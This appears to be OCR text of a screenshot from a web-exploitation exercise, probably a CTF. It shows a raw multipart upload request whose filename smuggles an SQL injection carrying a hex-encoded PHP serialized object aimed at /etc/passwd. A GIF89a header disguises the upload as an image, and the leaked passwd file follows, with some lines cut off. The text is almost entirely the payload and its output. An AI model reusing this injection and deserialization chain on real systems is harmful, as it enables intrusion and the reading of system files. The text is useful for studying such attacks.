 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16185467712317
Content-Length: 380
Origin: http://47.108.135.45:20138
Referer: http://47.108.135.45:20138/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------16185467712317
Content-Disposition:form-data;name="file";filename="a','2','1','1',0x4f3a36
3a2268656c706572223a323a7b733a393a22002a00696667696577223b623a313b733a393a2
2002a00636f6e666967223b733a31313a222f6574632f706173737764223b7d)#.jpg"
Content-Type: image/jpeg
GIF89a
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
list:x:38:38:Mailing List Manager:/var/list:/usr/s
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin